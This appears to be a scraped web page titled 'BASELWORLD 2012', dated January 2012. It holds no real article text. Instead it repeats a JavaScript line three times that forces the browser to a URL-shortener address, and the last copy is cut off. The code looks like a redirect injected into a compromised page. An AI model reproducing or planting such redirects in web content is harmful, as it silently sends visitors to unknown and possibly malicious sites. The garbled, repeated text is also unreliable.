
BASELWORLD 2012
January 12, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...